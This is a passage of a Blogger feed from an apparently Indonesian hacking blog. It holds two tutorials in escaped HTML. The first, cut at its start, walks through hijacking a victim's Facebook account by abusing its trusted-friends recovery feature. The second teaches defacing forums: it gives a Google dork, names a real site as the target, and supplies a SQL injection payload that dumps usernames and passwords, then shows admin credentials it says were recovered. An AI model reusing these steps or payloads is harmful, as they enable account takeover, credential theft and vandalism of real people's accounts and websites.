left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E4.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Pada halaman ini, hilangkan tanda contreng di semua email korban dan klik\u0026nbsp;\u003Cb\u003ETidak punya akses ke sini lagi.\u003C\/b\u003E\u0026nbsp;Lihat.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit; font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjJ_q79XImtbWf9Shdw8ea-hr_TpYUbcTXp2i0aQqOXCYmlrENKOOVxPicWgNUJ9wMfY9ZDiO_s7XSqu1eEyPAeZzqVvr_FgoFCu88d4Sm3rY3unRDYBpBYRhE_0dFYqEh4J3Xsz3qWnc\/s1600\/fb7.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjJ_q79XImtbWf9Shdw8ea-hr_TpYUbcTXp2i0aQqOXCYmlrENKOOVxPicWgNUJ9wMfY9ZDiO_s7XSqu1eEyPAeZzqVvr_FgoFCu88d4Sm3rY3unRDYBpBYRhE_0dFYqEh4J3Xsz3qWnc\/s400\/fb7.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E5.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Nah pada tahap ini, masukan email anda yang belum terdaftar di facebook.\u003Cb\u003E\u0026nbsp;Ingat email yang belum terdaftar di facebook.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit; font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiccusuRLjaRIrpf-3z0RUbI4RGV45CQxQPR0d8Fy0Aw5RsoXEmUHsHIrhYCGD7fSQCmp4gCJDn4XImKEi77vBuWdUQr51qejQo_KtdsIhitdQa_spi1iHXptY59TfoeDYFFbnSdEaOGEQ\/s1600\/fb8.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"167\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiccusuRLjaRIrpf-3z0RUbI4RGV45CQxQPR0d8Fy0Aw5RsoXEmUHsHIrhYCGD7fSQCmp4gCJDn4XImKEi77vBuWdUQr51qejQo_KtdsIhitdQa_spi1iHXptY59TfoeDYFFbnSdEaOGEQ\/s400\/fb8.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E6.\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003ELihat tulisan yang saya beri tanda merah. Di situ tertulis 3 syarat yang harus anda penuhi yaitu yang\u0026nbsp; pertaman\u0026nbsp;\u003Cb\u003EPilih 3 teman yang tepercaya\u003C\/b\u003E, kedua\u0026nbsp;\u003Cb\u003EHubungi teman anda untuk mendapatkan kode keamanan\u0026nbsp;\u003C\/b\u003Edan yang ketiga\u0026nbsp;\u003Cb\u003EPulihkan Akun Anda.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit; font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGuHVuoDEklZtPzvSKjkXO4nw3u_FpKeHV0jbRvzXWt3ml9WTCRSM2WtvwTO83Sxj9z8-m2lwpB6FUfg8iLxouyhQfgQgVr4xY-CkhqMc9cgujIsJZm4hw669SZQo2pB2ZQ-l_fZdeaPk\/s1600\/fb9.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGuHVuoDEklZtPzvSKjkXO4nw3u_FpKeHV0jbRvzXWt3ml9WTCRSM2WtvwTO83Sxj9z8-m2lwpB6FUfg8iLxouyhQfgQgVr4xY-CkhqMc9cgujIsJZm4hw669SZQo2pB2ZQ-l_fZdeaPk\/s400\/fb9.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESeperti yang telah saya jelaskan diatas bahwa anda harus\u0026nbsp;\u003Cb\u003Emempunyai 3 facebook atau lebih\u003C\/b\u003E\u0026nbsp;yang telah berteman dengan korban untuk kode tersebut dikirim ke anda. Klik Lanjutkan.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E7.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003ESelanjutnya anda akan dibawa ke tahap kedua yaitu memilih\u0026nbsp;\u003Cb\u003Etiga teman\u003C\/b\u003E. Pilih 3 buah facebook anda yang telah berteman dengan si korban. ingat pilih\u0026nbsp;\u003Cb\u003E3 facebook anda.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGfMWvyQKJUKBqwcV2VpQClWiOyI0hAUzKLFOGKm5UZ5_dh03yv28VkGG_5-FUB_t7DUMlyUmz6x14jsKIXEvcQYOqVAVXh2c5aps9yicya1dInLyXoS-rVBh5Ttfa0cfWbtHPC5IvvAw\/s1600\/fb10.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"393\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGfMWvyQKJUKBqwcV2VpQClWiOyI0hAUzKLFOGKm5UZ5_dh03yv28VkGG_5-FUB_t7DUMlyUmz6x14jsKIXEvcQYOqVAVXh2c5aps9yicya1dInLyXoS-rVBh5Ttfa0cfWbtHPC5IvvAw\/s400\/fb10.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E8.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003EKode yang akan anda terima seperti ini.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRZ6ZyHdJwmq-Dn6fcgn1rBQNZwamZzXJyCOsbac-D-yp10o8qe6yoIoMpbSx-5xr77m9rYusvexwxRu0x___cO9pD0PBYmd9ijdDH1sxqfUcUnpSZzSUZ3Cntjs93803b6RJ-UhARpY8\/s1600\/fb11.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"252\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRZ6ZyHdJwmq-Dn6fcgn1rBQNZwamZzXJyCOsbac-D-yp10o8qe6yoIoMpbSx-5xr77m9rYusvexwxRu0x___cO9pD0PBYmd9ijdDH1sxqfUcUnpSZzSUZ3Cntjs93803b6RJ-UhARpY8\/s400\/fb11.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E9.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Masukan\u0026nbsp;\u003Cb\u003Ekode\u0026nbsp;\u003C\/b\u003Eyang telah dikirim ke facebook anda.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: inherit; font-weight: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E10.\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003EYang terakhir yaitu\u0026nbsp;\u003Cb\u003EPulihkan Akun.\u003C\/b\u003E\u0026nbsp;Dan anda telah dapat masuk ke facebook korban.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: inherit; font-weight: normal;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESekian postingan saya kali ini tentang\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003ECara Hack Facebook Tanpa Menggunakan Software Update 2011,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;Semoga berhasil dan gunakanlah dengan bijak ^_^\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-weight: bold; text-align: left;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: orange; font-weight: normal;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESource :\u0026nbsp;\u003Ca href=\"http:\/\/didid-cracker.blogspot.com\/2011\/04\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"_blank\"\u003EDidid Cracker\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan class=\"fullpost\"\u003E       \u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/3074344512044427134\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/cara-hack-facebook-tanpa-menggunakan.html#comment-form","title":"12 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3074344512044427134"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3074344512044427134"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/cara-hack-facebook-tanpa-menggunakan.html","title":"Cara Hack Facebook Tanpa Menggunakan Software Update 2011"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY7t2AK9tWhHgBMuIcyllvZ4wfnfQzQTJEELRTLewKzEhReajoEFTSkWz7ka7SSTp7bzJXkMfZHmrSL8CTw9HQO-ICANBoJv1745w5wJitay4RO16XmIXSQ8hrxHXoUD7KbuRtSvZuP8s\/s72-c\/FB.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6499286381690716127"},"published":{"$t":"2012-02-12T22:41:00.005+07:00"},"updated":{"$t":"2012-06-24T22:01:18.388+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Forum Sederhana Untuk Newbie"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" style=\"text-align: left;\" target=\"\"\u003ECara Deface website Forum Sederhana Untuk Newbie\u003C\/a\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;- Malem sob, Kali ini saya akan memposting tutorial tentang\u0026nbsp;Cara Deface Website Forum Sederhana Untuk Newbie.\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: inherit; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: white; font-family: inherit; text-align: left;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" style=\"background-color: black;\"\u003EApa Itu Deface ?\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003EDeface\/Defacing atau Cyber\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003EGrafity secara umum diartikan sebagai aktifitas menodai atau merubah\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003E\u0026nbsp;halaman depan web dengan kalimat, image atau link tertentu\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003Eyang tidak ada sangkut pautnya dengan misi web tersebut, Biasanya\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003Eperetas men-deface suatu halaman web dengan maksud supaya eksistensinya\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003Ediketahui oleh khalayak ramai.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan id=\"goog_1302762518\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_1302762519\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj019jUQuqajl_DcRNLC0PKSrKRwsFz4dmRioUp1-QXYfMAZilgD5KZKuxDdvPNcgvw5lIy5V7htOuHgtXQ-QpoV1JJaBbGFQOlViJ9Gapmp6hzA1p-Dj4utMnA69pjQVW9iSMDY3KMFGVf\/s1600\/anestya.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj019jUQuqajl_DcRNLC0PKSrKRwsFz4dmRioUp1-QXYfMAZilgD5KZKuxDdvPNcgvw5lIy5V7htOuHgtXQ-QpoV1JJaBbGFQOlViJ9Gapmp6hzA1p-Dj4utMnA69pjQVW9iSMDY3KMFGVf\/s320\/anestya.bmp\" title=\"Cirebon-Cyber4rt Was Here\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" style=\"background-color: black;\"\u003ECara Men-Deface Website Forum Sederhana Untuk Newbie :\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E1). Pertama\u0026nbsp;\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EKetik di google\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003Einurl:\/forums.asp?iFor=\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E2). Pilih target,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EContoh target\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=58\"\u003Ehttp:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=58\u003C\/a\u003E \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E3). Hapus angka dibelakang =\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EHingga menjadi seperti ini\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=58\"\u003Ehttp:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E4). Setelah itu = masukan SQL inject\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E12+union+select+1,2,3,u_password,5,u_id,7,8,9,10,11,12+from+users\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E5). Hingga menjadi seperti ini\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=12+union+select+1,2,3,u_password,5,u_id,7,8,9,10,11,12+from+users\" target=\"_blank\"\u003Ehttp:\/\/www.coachgirl.com\/forum\/forums\u003C\/a\u003E\u0026nbsp;...\u0026nbsp;\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003Efrom+users\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ETulisan yang berderet di bawah nama 10 TOPICS itu adalah username\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ETulisan yang berderet di bawah nama DATED itu adalah passwordnya\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E6). Cari Username Admin \u0026amp; Passwordnya.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003EOk, pada web target yang jadi bahan tutor ini, saya menemukan username \u0026amp; password.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E[-] Username : admin\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E[-] Password : default\u003C\/span\u003E 